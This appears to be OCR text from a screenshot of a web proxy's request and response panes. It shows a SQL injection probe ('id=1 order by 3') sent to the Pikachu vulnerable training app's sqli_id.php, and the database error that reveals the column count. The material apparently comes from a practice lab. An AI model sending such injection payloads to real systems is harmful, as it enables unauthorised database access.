 1 ×
...
Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 108.61.196.236
Content-Length: 41
Cache-Control: max-age=0
Origin: http://108.61.196.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer: http://108.61.196.236/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=ti6arq21lactqde6vfbo0k7a02; SL_GWPT_Show_Hide_tmp=1; SL_G_WPT_TO=eo;
SL_wptGlobTipTmp=1
Connection: close
id=1 order by 3&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTML
Render
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" dat
fa-angle-double-left" data-icon2="ace-icon fa fa-angle-double-right"></i>
</div>
</div>
Unknown column '3' in 'order clause'
? < + > Type a search term